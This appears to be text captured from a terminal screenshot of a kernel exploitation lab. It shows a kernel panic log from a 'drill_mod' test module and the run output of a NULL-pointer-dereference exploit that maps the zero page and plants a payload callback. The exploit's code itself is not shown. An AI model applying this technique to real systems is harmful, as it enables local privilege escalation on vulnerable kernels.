 Activities Terminal May 20 22:09
xubiang@ubuntu: ~/Desktop/NADP3/EXP5
[  113.226504] RIP: 0010:drill_act_write.cold+0x9b/0xd5 [drill_mod]
[  113.228181] Code: eb af e8 03 7b ba fa 48 c7 c7 e0 a0 0b c0 e8 d4 a2 bf fa 48 c7 c0 f2 ff ff ff eb 95 48 8b 15 ff 21 00 00 48 c7
[  113.234580] RSP: 0018:ffffa9a700697df8 EFLAGS: 00000246
[  113.236776] RAX: 0000000000000002 RBX: 0000000000000001 RCX: 0000000000000000
[  113.239787] RDX: 0000000000000000 RSI: 000000000000000a RDI: ffffffffc00ba168
[  113.242697] RBP: 0000000000000001 R08: 0000000000000002 R09: 0000000000000001
[  113.248804] R10: 000000000000000a R11: f000000000000000 R12: ffff93e9dbb4a008
[  113.254419] R13: 00007ffe5f57dfa8 R14: 0000000000000001 R15: ffffa9a700697f08
[  113.259591] FS:  00007fa15fd21700(0000) GS:ffff93e9df300000(0000) knlGS:0000000000000000
[  113.264245] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[  113.266656] CR2: 0000000000000008 CR3: 000000001adce000 CR4: 00000000002006e0
[  113.271437] Kernel panic - not syncing: Fatal exception
[  113.278047] Dumping ftrace buffer:
[  113.279466]    (ftrace buffer empty)
[  113.281113] Kernel Offset: 0x39c00000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)
[  113.284568] ---[ end Kernel panic - not syncing: Fatal exception ]---
drill@syzkaller: ~
drill@syzkaller:~$ ./drill_exploit_nullderef
[+] begin as: uid=1000, euid=1000
[+] mmap done
[+] open mem done
[+] addr:
10000 -> f000 -> e000 -> d000 -> c000 -> b000 -> a000 -> 9000 -> 8000 -> 7000 -> 6000 -> 5000 -> 4000 -> 3000 -> 2000 -> 1000 -> 0
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] data at NULL: 0x706f2064696c6156
[+] open drill done
[+] drill alloc done
[+] drill reset done
[+] payload:
        start at (nil)
        callback 4009ac